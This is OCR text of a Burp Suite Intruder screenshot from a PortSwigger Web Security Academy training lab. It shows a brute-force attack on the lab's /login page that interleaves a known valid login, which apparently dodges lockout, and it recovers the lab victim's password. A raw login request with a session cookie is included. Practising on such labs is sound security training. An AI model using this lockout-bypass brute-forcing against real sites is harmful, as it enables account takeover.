 Positions Payloads Resource Pool Options
Use existing resource pool
Selected Resource pool M
Default resource pool 10
Custom resource pool 1 1
Create new resource pool
Name: Custom resource pool 1
Maximum concurrent requests: 1
Delay between requests:
Fixed
Attack Save Columns 3. Intruder attack of https://0acb00cf03a3e383c0d972a000c30091.web-security-academy.net - Tem..
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
164 wiener peter 302 170
166 wiener peter 302 170
168 wiener peter 302 170
170 wiener peter 302 170
172 wiener peter 302 170
174 wiener peter 302 170
176 wiener peter 302 170
178 wiener peter 302 170
180 wiener peter 302 170
182 wiener peter 302 170
184 wiener peter 302 170
186 wiener peter 302 170
188 wiener peter 302 170
190 wiener peter 302 170
192 wiener peter 302 170
193 carlos monitoring 302 170
194 wiener peter 302 170
196 wiener peter 302 170
198 wiener peter 302 170
200 wiener peter 302 170
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 0acb00cf03a3e383c0d972a000c30091.web-security-academy.net
3 Cookie: session=PF7vCX0LScPk7kP7gyAYJHO0mtRz420A
4 Content-Length : 35
Search...
0 matches
Finished